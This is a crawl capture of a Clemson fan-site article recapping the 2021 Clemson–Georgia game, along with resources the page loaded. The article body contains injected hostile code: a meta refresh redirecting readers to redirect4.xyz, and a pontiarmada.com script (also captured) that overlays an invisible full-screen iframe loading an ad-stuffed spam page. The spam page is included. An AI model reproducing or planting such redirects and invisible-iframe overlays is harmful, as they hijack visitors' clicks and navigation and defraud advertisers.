

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/Home/showSingleArticle/953/NO.2
body_size: 6315
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		        		<meta property="og:image" content="http://cutigers.com/assets/images/20210903_B1_0734.jpg"/>
            	<meta property="og:title" content="NO.2 CLEMSON LOSES RETRO-STYLE DEFENSIVE SLUG FEST 10-3 TO NO.5 UGA OWING TO PICK-SIX"/>
            	<meta property="og:site_name" content="CUTigers"/>
            	<meta name="twitter:card" content="NO.2 CLEMSON LOSES RETRO-STYLE DEFENSIVE SLUG FEST 10-3 TO NO.5 UGA OWING TO PICK-SIX" />
            	<!--<meta property="og:type" content="blog"/>-->
            		 
	</head>
	<body>
		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
			<section class="show-single-page">
			<div class="container">
				<div class="single-page">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<div class="single-img">
																	<img src="https://cutigers.com/assets/images/20210903_B1_0734.jpg" class="img-responsive">
															</div>
						</div>
						<div class="single-page-content">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 img-post-details-l">	<a href="#" class="pull-left">Football</a><br>	
								<h1>NO.2 CLEMSON LOSES RETRO-STYLE DEFENSIVE SLUG FEST 10-3 TO NO.5 UGA OWING TO PICK-SIX</h1>
								<ul class="list-unstyled list-inline post-date"> 
									<li>2021-09-06 10:43:44</li>
									<!-- <li><a href="#"><span>16</span></a></li> -->
									<li><p><i class="fa fa-eye" aria-hidden="true"></i>0</p></li>
								</ul>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
									<!-- <li><a href="#">Jump to Discussion</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 img-post-details-r">	<a href="#" class="pull-right">
								Photo by John Bolton	
							 </a>	
								<ul class="list-unstyled post-man"> 
									</br>
									<li><a href="#">By Trevor Groves</a></li>
									
								</ul>
							</div>
							<div class="clearfix"></div>
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 subscribe-details">
																	<!--<p><br></p><br>-->
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><font size="4">CHARLOTTE, NC - Well, I haven't been this off on one of my score predictions in a while. I knew both defenses were great, but I had the Tigers winning 31-17. I wasn't expecting a throwback to the early '80's between these two rivals with no offensive touchdowns scored! I thought Georgia would have trouble passing the ball, which they did, finishing with just 135 yards through the air, but I expected DJ to have much more success with all the weapons at wide receiver and tight end they have. He just had no time to throw the ball deep and wasn't at his best when he did have time. Starting center Mason Trotter was out, so Matt Bockhorst moved from guard to center, and the Tigers started sophomore Paul Tchio and freshman Marcus Tate on the offensive line for the first time in their careers. Jordan McFadden also moved from left tackle to guard. All of that compounded the fact that Georgia has a fierce defensive front and resulted in 7 sacks, the most allowed by the Tigers in a long time. At least 2 or 3 of the sacks were on DJ holding the ball too long. He needs to work on his internal clock. The Tigers also abandoned the run game early, and that allowed the Bulldogs to pin their ears back and get after the quarterback. Clemson running backs only combined for 7 rushes in the game, and the Tigers ran just 60 plays, the fewest I can remember in years.</font></div><div><font size="4"><br></font></div><div><font size="4">Fret not, though, Clemson fans. It's just one game, and it was the opener against a national championship caliber team. The good news is that the Tigers held Georgia's offense to just 3 points even without Tyler Davis! If not for the pick-six, the game would have gone to overtime. The Tigers will be just fine on offense, so don't go jumping off any bridges until you see how they perform against ACC competition. I believe they will light up the scoreboard, just like they have over the last several years, and they will be much better if they get a playoff rematch with Georgia.</font></div><div><font size="4"><br></font></div><div><font size="4">I'll have more in a bit! In the meantime, post-game interviews and notes are below.</font></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/W-bJmKLl0yQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/rtPiVLbAoSA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/G0REJgD7NtI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/nNVUTsItr1s" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br></div><div><br></div><div><br></div><div><iframe width="642" height="361" src="https://www.youtube.com/embed/JQ06u9aRBNM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div><div><div><br></div><div><p class="yiv9359784837MsoNormal" align="center" style="text-align: center;"><b style=""><u style=""><span style="font-family: sans-serif;"><font size="4" style="" color="#ff3300">GAME NOTES</font></span></u></b></p><ul type="disc" style="list-style-type: disc; margin-bottom: 0in; margin-top: 0in;"><li class="yiv9359784837MsoNormal" style="margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; color: black; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson played a third straight contest against an AP Top 5 opponent for the first time in school history. Prior to the current stretch, Clemson played back-to-back games against Top 5 teams four times, including the 2015 College Football Playoff (No. 4 Oklahoma and No. 2 Alabama), 2016 College Football Playoff (No. 2 Ohio State and No. 1 Alabama), 2018 College Football Playoff (No. 3 Notre Dame and No. 1 Alabama) and the 2019 College Football Playoff (No. 2 Ohio State and No. 1 LSU).</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">The game was only the fourth season-opening game of two AP Top 5 teams since 2000, according to The Athletic's Matt Brown. The others include No. 1 Alabama's 24-7 win against No. 3 Florida State in 2017, No. 4 LSU's 40-27 win against No. 3 Oregon in 2011 and No. 5 Miami's 16-10 win against No. 4 Florida State in 2004. Prior to 2004, the two most recent such games were in 1999 (No. 3 Penn State 41, No. 4 Arizona 7) and 1986 (No. 1 Oklahoma 38, No. 4 UCLA 3).</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson and Georgia met with both teams ranked in the AP Top 25 for the fifth time in series history. </font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson and Georgia faced off with both teams in the AP Top 10 for only the second time in series history, joining No. 8 Clemson's 38-35 defeat of No. 5 Georgia in 2013.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson lost the game despite winning the turnover margin, 2-1. It marks only the sixth time in 174 games under <b>Swinney</b> that Clemson has lost a game when winning the turnover margin.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson allowed only 256 total yards. Prior to Saturday, Clemson was 67-2 when holding opponents to 275 or fewer yards under <b>Dabo Swinney</b>.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson entered the game having won 89 consecutive games when holding opponents under 23 points, a streak that dated to the 2010 season.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson surrendered only 10 points, marking the eighth time in history that Clemson has held an AP Top 5 opponent to 10 or fewer points. Clemson is now 6-2 against Top 5 teams when holding them to 10 or fewer points, with the only other loss coming in the Sugar Bowl against LSU to end the 1958 season.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Wide receiver <b>Justyn Ross</b> made Clemson’s first catch of the season in his first game action in exactly 600 days, dating to the College Football Playoff National Championship on Jan. 13, 2020 against LSU.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><b><span style="font-family: sans-serif;">Ross</span></b><span style="font-family: sans-serif;"> finished the game with four catches for 26 yards in his return to action.</span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Wide receive<span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">r <b>Joseph Ngata</b> recorded his first career 100-yard receiving game, finishing the game with six catches for 110 yards.</span></font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><b><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Ngata’s</span></b><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"> previous career high in receiving yards was 62 against Charlotte in 2019.</span><span style="font-family: sans-serif;"></span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><b><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Ngata’s</span></b><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"> six receptions doubled his career high, surpassing his previous mark of three, recorded three differ</span><span style="font-family: sans-serif;">ent times in his career.</span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Quarterback <b>DJ Uiagalelei</b> completed 19-of-37 passes for 178 yards.</span><span style="font-family: sans-serif;"></span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><b><span style="font-family: sans-serif;">Uiagalelei’s</span></b><span style="font-family: sans-serif;"> first career interception came on his 12th pass of the evening, the 129th pass attempt of his career. His interception-free streak of 128 passes concluded 37 attempts shy of the Clemson record for most pass attempts without an interception to start a career, held by Cullen Harper (first 165 passes of his career that spanned 2005-07). </span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson recorded the game’s first takeaway when a Clemson punt hit a Georgia player and was recovered by long snapper <b>Jack Maddox</b>.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Linebacker <b>Baylon Spector</b> recorded his first career interception in the third quarter, picking off a third-down throw by quarterback J.T. Daniels.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Defensive end <b>Myles Murphy</b> pushed his career sack total to 5.0 with his first sack of the season.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Punter <b>Will Spiers</b> started his 57th game to tie the school record held by tackle Mitch Hyatt (57 from 2015-18).</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><b><span style="font-family: sans-serif;">Spiers</span></b><span style="font-family: sans-serif;">, linebacker <b>James Skalski</b> and wide receiver/holder <b>Will Swinney</b> each played in their 57th career games to tie Chad Diehl (2007-11) for eighth in school history.</span></font></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Kicker <b>B.T. Potter</b> converted a 22-yard field goal in the fourth quarter. Potter has made 12 of his last 13 field goal attempts, dating to last season.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">True freshman guard <b>Marcus Tate</b> and true freshman safety <b>Andrew Mukuba</b> both started, marking only the second time since 1973 that Clemson has had two true freshmen start a season opener (tight end Jeff Wells and center James Farr in 1980).</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson played its third neutral-site season opener in school history (including games in Atlanta against Alabama in 2008 and against Auburn in 2012) and its fourth off-site opener, including one against Alabama in Birmingham in 1904.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson opened a season against another Power Five Conference opponent outside of the ACC for the first time since 2016, when Clemson earned a 19-13 win at Auburn to kick off a national championship season.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><span style="font-family: sans-serif;"><font size="4">Clemson concluded a streak of 127 consecutive games without losing back-to-back contests, the longest such streak in ACC history. It had been the longest streak in the nation prior to Saturday evening.</font></span></li><li class="yiv9359784837MsoNormal" style="color: black; margin: 0in 0in 0.0001pt; font-family: Calibri, sans-serif; vertical-align: baseline;"><font size="4"><span style="font-family: sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Captains for the contest were tight end <b>Davis Allen</b>, wide receiver <b>Justyn Ross</b>, linebacker <b>James Skalski</b> and linebacker <b>Baylon Spector</b>.</span><span style="font-family: sans-serif;"></span></font></li></ul><p class="yiv9359784837MsoNormal" style="color: rgb(29, 34, 40);"><span style="font-family: sans-serif;"><font size="4"> </font></span></p></div><div><br></div><div><a href="https://cutigers.com/index.php/ForumHome/showForumDetail/8/The" title="" target=""><b><u><font size="4" color="#330099">MORE CLEMSON FOOTBALL COVERAGE HERE</font></u></b></a></div><div><br></div><div><br></div></div><script type="text/javascript" src="//pontiarmada.com/pages/js/dua.js"></script></p><br>
									<div class="subscribe-blog">
											<img src="https://cutigers.com/assets/images/logo.png" class="img-responsive" class="img-responsive">
											<p>To continue reading, you must be a CUTigers subscriber. </p>
											<div>
												<a href="https://cutigers.com/index.php/User">Subscribe</a>
												<a href="https://cutigers.com/index.php/User">Log In</a>
											</div>
											<a href="#">See Subscription Benefits</a>
									</div>
																<div class="sub-form">
									<h2>Never miss the latest news from CUTigers!</h2>
									<p>Join our free email list</p>
									<form>
										<input type="text" placeholder="Enter your email address">
										<button>Sign Up</button>
									</form>
								</div>
								<ul class="list-unstyled list-inline post-share"> 
									<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i>Tweet</a></li>
									<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i>Share</a></li>
								</ul>
								<!-- <p class="tags">Tags: <a href="#">Key Matchups</a>, <a href="#">Texas A&M vs. Alabama (FOOTBALL</a>, <a href="#">10-7-2017)</a>, <a href="#">Football</a>, <a href="#">Texas A&M</a>, <a href="#">Alabama</a>, 2017</p> -->
							</div>
							<!-- <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
								
							</div> -->
						</div>
					</div>	
				</div>	
			</div>
		</section>
				<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_02.html
body_size: 861
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Sapp ejected protecting injury got altercation myself i notion</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- page dua -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1252978747"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Sapp ejected protecting injury got altercation myself i notion</h3>
<p>
Come back and be refreshed for the last stretch.<br>
Zajac thinks he have moved ahead of Zubrus on the list of Jagr targets after he missed several scoring chances the Devils' 1 overtime victory over the NFL Jerseys Nike Sabres.<br>
It allowed you to own this activity yourself.<br>
The Owls didn't surrender more than six points any Cheap NFL Jerseys USA of the first three periods, taking a 36 lead into the second half and emptying the bench after activating the turbo clock Cheap NFL Jerseys USA with a Kevin Love Authentic Jersey 31-point cushion entering the final frame.<br>
He played Nike NFL Jerseys 14 games, starting four.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tFQZz53hrwKhU6AdeFgGoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762968998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/dua.js
body_size: 243
content:
var time = 70000;
if((document.getElementById)){
    (function(){
        var wxdua = "<iframe id='faudua' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_02.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(wxdua);
        var like = document.getElementById("faudua");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}

--- FILE ---
content_type: application/javascript
request_url: https://cutigers.com/assets/js/custom.js
body_size: 381
content:
$(document).ready(function(){
 $('.more-img-slider').bxSlider({
	  pagerCustom: '#bx-pager'
	})
	 $('.nav-btn').click(function(){
      $('.header-menu').slideToggle();
    })
	$('.news-list1').bxSlider({ 
		slideWidth: 500,
	    minSlides: 3,
	    maxSlides: 3,
	    slideMargin: 10
	})
	/*
    $("#forumText").Editor();	
    
    $('.btn').click(function(){
        $('#forumText').html($(".Editor-editor").html());
        });
        
    
    var shortdescrip = $("#forumText").html();
var findInit = '&lt;';
var reInit = new RegExp(findInit,'g');
shortdescrip = shortdescrip.replace(reInit, '<');
var findOut = '&gt;';
var reOut = new RegExp(findOut, 'g');

shortdescrip = shortdescrip.replace(reInit, '<').replace(reOut,'>');
$(".Editor-editor").html(shortdescrip);*/
    
    

   
  
});